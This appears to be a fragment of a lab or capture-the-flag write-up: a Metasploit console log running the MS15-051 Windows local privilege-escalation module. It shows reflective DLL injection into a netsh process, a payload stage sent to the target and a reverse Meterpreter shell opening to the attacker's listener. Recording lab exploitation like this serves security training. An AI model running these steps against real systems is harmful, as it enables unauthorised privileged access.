 msf6 exploit(windows/local/ms15_051_client_copy_image) > set lhost 10.10.14.3
lhost => 10.10.14.3
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching netsh to host the DLL...
[+] Process 2148 launched.
[*] Reflectively injecting the DLL into 2148...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.3:4444 -> 10.10.10.14:1031) at 2024-09-07 15:53:00 -0400
meterpreter >